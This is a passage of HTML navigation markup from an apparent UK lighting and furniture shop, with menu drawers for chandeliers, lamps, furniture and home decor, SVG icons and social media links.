                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Globe
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Round
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Sputnik
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Rectangle
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Material
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Material
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Crystal
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pendants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PENDANTS
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              LAMPS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  LAMPS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Lamps
                                        </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Lamps
                                        </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Floor Lamps
                                        </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Lamps
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ART HOME
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-art-home" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ART HOME
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FH&amp;HOME
                                        </a></li><li><a href="/collections/lyfairs-gordon-gu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GORDON GU
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FURNITURE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FURNITURE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Furniture
                                        </a></li><li><a href="/collections/sofa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofas &amp; Couches
                                        </a></li><li><a href="/collections/sofa-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofa Chairs
                                        </a></li><li><a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Chairs
                                        </a></li><li><a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ottomans &amp; Footstools
                                        </a></li><li><a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coffee Tables
                                        </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Tables
                                        </a></li><li><a href="/collections/chair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Chairs
                                        </a></li><li><a href="/collections/beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              HOME DECOR
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  HOME DECOR
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Home Decor
                                        </a></li><li><a href="/collections/wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Decor
                                        </a></li><li><a href="/collections/table-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Decor
                                        </a></li><li><a href="/collections/dressing-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dressing Table
                                        </a></li><li><a href="/collections/liquor-cabinet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liquor Cabinet
                                        </a></li><li><a href="/collections/sculpture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sculpture
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/customization-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CUSTOMIZATION SERVICE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="/pages/terms-of-use" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Terms Of Use
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lyfairs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/Lyfairs_lighting/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/lyfairs/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@lyfairs-lighting6480" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.40277777777778%"
            
          ><img src="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500" alt="Lyfairs" srcset="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=50 50w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=100 100w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=150 150w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=200 200w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=250 250w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=300 300w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=400 400w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500 500w" width="130" height="23.923611111111114" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CHANDELIERS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Chandeliers
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Room</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/living-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Living Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/bedroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bedroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/staircase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Staircase
                                      </a>
                                    </li><li>
                                      <a href="/collections/dining-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dining Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/foyer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Foyer
                                      </a>
                                    </li><li>
                                      <a href="/collections/kids-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kids Room
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Style</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shop-by_luxury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Modern
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Industrial
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_mid-century" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Middle Century
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Shape</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Globe
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Round
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sputnik
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rectangle
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Material</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crystal
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/pendants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>PENDANTS</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>LAMPS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Lamps
                              </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Lamps
                              </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Floor Lamps
                              </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Lamps
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>ART HOME</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FH&amp;HOME
                              </a></li><li><a href="/collections/lyfairs-gordon-gu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GORDON GU
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FURNITURE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Furniture
                              </a></li><li><a href="/collections/sofa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofas &amp; Couches
                              </a></li><li><a href="/collections/sofa-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofa Chairs
                              </a></li><li><a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Chairs
                              </a></li><li><a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ottomans &amp; Footstools
